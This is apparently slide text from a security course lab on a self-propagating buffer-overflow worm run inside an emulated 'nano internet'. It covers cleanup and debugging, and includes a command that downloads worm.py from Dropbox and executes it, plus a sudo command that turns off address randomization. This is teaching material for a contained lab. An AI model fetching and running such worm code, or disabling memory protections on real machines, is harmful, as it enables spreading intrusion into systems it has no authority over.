

Slide 43
Clean up
Shunt down the nano internet and visualization server. In ../nano and ../map folders
$ dcdown
You can download worm.py. Make sure you change it to executable
$ wget https://www.dropbox.com/s/phghmrp8sc0r3pf/worm.py
$ chmod +x worm.py
$ ./worm.py

Slide 44
Debugging
Did you turn memory randomization off
sudo /sbin/sysctl -w kernel.randomize_va_space=0
Your $ebp and &buffer may differ from the demo
Is the shellcode format correct?
Did you change the worm.py permission if you download the solution directly from Dropbox?
Is your nano internet running?
Is your map server on?
Are you monitoring the nano internet?
icmp and dst 1.2.3.4

Slide 45
Observations in nodes (optional)

Slide 46


Slide 47


Slide 48

badfile doesn’t change
worm.py keeps changing

